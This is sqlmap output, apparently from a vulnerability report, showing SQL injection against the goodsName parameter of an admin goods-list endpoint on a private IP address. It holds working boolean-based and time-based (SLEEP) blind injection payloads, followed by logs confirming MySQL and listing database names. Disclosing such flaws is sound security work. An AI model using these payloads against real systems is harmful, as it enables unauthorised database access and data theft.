 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: http://192.168.23.102:8089/admin/goods/list?page=1&limit=5&goodsName=' OR NOT 5650=5650 AND 'BdQH'='BdQH
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.23.102:8089/admin/goods/list?page=1&limit=5&goodsName=' AND (SELECT 6107 FROM (SELECT(SLEEP(
5)))gHRb) AND 'OByJ'='OByJ
---
[17:12:27] [INFO] testing MySQL
[17:12:27] [INFO] confirming MySQL
[17:12:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[17:12:28] [INFO] fetching database names
[17:12:28] [INFO] fetching number of databases
[17:12:28] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[17:12:28] [INFO] retrieved: 30
[17:12:28] [INFO] retrieved: information_schema
[17:12:29] [INFO] retrieved: api
[17:12:30] [INFO] retrieved: asdasdas